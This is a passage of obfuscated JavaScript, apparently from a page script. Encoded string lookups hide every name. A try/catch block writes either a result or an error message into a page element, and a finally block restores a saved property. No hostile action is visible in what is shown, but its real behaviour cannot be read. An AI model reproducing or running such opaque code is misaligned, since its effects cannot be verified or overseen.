'\x29\x47\x55\x66')](_0x3cbb0b,_0x350385));}_0xbdfc6f[_0x10ea('0x1ed', '\x52\x68\x31\x52')](_0x10ea('0x1ee', '\x6d\x23\x4f\x6a'))[_0x10ea('0x1ef', '\x44\x75\x6c\x47')]=_0x361858[_0x10ea('0x1f0', '\x50\x78\x45\x5b')](_0x10ea('0x1f1', '\x4e\x23\x40\x23'),_0x3256a5[_0x10ea('0x1f2', '\x78\x54\x2a\x33')][_0x10ea('0x1f3', '\x4a\x78\x74\x6f')]());}catch(_0x1e46f9){_0xbdfc6f[_0x10ea('0x1f4', '\x65\x55\x78\x53')](_0x10ea('0x1f5', '\x71\x5e\x58\x29'))[_0x10ea('0x1f6', '\x72\x21\x34\x43')]=_0x361858[_0x10ea('0x1f7', '\x29\x64\x39\x6c')](_0x10ea('0x1f8', '\x66\x52\x59\x6c'),_0x3256a5[_0x10ea('0x1f9', '\x66\x52\x59\x6c')](_0x1e46f9[_0x10ea('0x1fa', '\x25\x68\x73\x71')]));}finally{if(_0x263e3b)_0xbf5028[_0x10ea('0x1fb', '\x40\x4a\x33\x5e')]=_0x263e3b;}}());